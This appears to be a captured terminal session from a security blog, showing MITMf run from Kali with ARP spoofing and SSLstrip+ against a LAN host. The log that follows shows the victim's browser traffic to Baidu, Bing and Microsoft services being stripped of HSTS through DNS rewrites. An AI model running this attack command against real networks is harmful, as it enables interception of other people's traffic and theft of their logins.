 root@kali:~# mitmf --spoof --arp -i eth0 --gateway 192.168.1.1 --target 192.168.1.103 --hsts
master
MITMF
[*] MITMf v0.9.8 - 'The Dark Side'
|_ SSLstrip+ v0.4
|  |_ SSLstrip+ by Leonardo Nve running
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online
2017-10-26 21:45:02 192.168.1.103 [type:Chrome-53 os:Windows 7] www.baidu.com
2017-10-26 21:45:02 192.168.1.103 [DNS] Resolving 'wwww.baidu.com' to 'www.baidu.com' for HSTS bypass
2017-10-26 21:45:03 192.168.1.103 [type:Chrome-53 os:Windows 7] www.baidu.com
2017-10-26 21:45:03 192.168.1.103 [type:Chrome-53 os:Windows 7] Zapped a strict-trasport-security header
2017-10-26 21:45:04 192.168.1.103 [DNS] Resolving 'webss1.bdstatic.com' to 'ss1.bdstatic.com' for HSTS bypass
2017-10-26 21:45:04 192.168.1.103 [type:Chrome-53 os:Windows 7] ss1.bdstatic.com
2017-10-26 21:45:05 192.168.1.103 [type:Chrome-53 os:Windows 7] ss1.bdstatic.com
2017-10-26 21:45:06 192.168.1.103 [type:Chrome-53 os:Windows 7] ss1.bdstatic.com
2017-10-26 21:45:07 192.168.1.103 [type:Chrome-53 os:Windows 7] ss1.bdstatic.com
2017-10-26 21:45:08 192.168.1.103 [type:Chrome-53 os:Windows 7] ss1.bdstatic.com
2017-10-26 21:45:08 192.168.1.103 [type:Chrome-53 os:Windows 7] cn.bing.com
2017-10-26 21:45:08 192.168.1.103 [type:Chrome-53 os:Windows 7] www.baidu.com
2017-10-26 21:45:09 192.168.1.103 [type:Chrome-53 os:Windows 7] cn.bing.com
2017-10-26 21:45:09 192.168.1.103 [DNS] Resolving 'webcalendar.live.com' to 'calendar.live.com' for HSTS bypass
2017-10-26 21:45:09 192.168.1.103 [DNS] Resolving 'weboffice.live.com' to 'office.live.com' for HSTS bypass
2017-10-26 21:45:09 192.168.1.103 [DNS] Resolving 'webonedrive.live.com' to 'onedrive.live.com' for HSTS bypass
2017-10-26 21:45:09 192.168.1.103 [DNS] Resolving 'weboutlook.com' to 'outlook.com' for HSTS bypass
2017-10-26 21:45:09 192.168.1.103 [DNS] Resolving 'webpeople.live.com' to 'people.live.com' for HSTS bypass
2017-10-26 21:45:09 192.168.1.103 [DNS] Resolving 'wwww.docs.com' to 'www.docs.com' for HSTS bypass
2017-10-26 21:45:09 192.168.1.103 [DNS] Resolving 'wwww.onenote.com' to 'www.onenote.com' for HSTS bypass
信安之路